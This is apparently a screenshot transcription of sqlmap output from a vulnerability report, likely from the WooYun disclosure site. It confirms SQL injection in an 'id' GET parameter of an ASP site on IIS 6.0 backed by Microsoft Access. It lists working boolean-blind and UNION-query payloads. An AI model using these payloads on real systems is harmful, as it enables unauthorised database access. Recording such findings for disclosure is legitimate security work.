 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 23 HTTP(s) requ
ests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=90 AND 5274=5274&leixing=%E4%B8%AD%E5%BF%83%E7%AE%80%E4%BB%8B
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-2455 UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)&CHR(98)&CHR(
106)&CHR(118)&CHR(113)&CHR(73)&CHR(105)&CHR(114)&CHR(68)&CHR(116)&CHR(107)&CHR(1
12)&CHR(83)&CHR(106)&CHR(90)&CHR(113)&CHR(106)&CHR(118)&CHR(122)&CHR(113),NULL,N
ULL FROM MSysAccessObjects%16&leixing=%E4%B8%AD%E5%BF%83%E7%AE%80%E4%BB%8B
---
[13:40:31] [INFO] testing Microsoft Access
[13:40:34] [INFO] confirming Microsoft Access
[13:40:35] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
KALI LINUX™
www.wooyun.org